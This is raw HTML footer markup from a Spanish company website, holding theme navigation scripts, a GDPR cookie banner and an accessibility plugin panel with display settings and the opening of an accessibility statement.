data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL.png" alt class="lazyload img-responsive wp-image-48427" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273252%27%20height%3D%27303%27%20viewBox%3D%270%200%203252%20303%27%3E%3Crect%20width%3D%273252%27%20height%3D%27303%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-200x19.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-400x37.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-600x56.png 600w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-800x75.png 800w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-1200x112.png 1200w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL.png 3252w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1200px" /></span></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>03/02/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

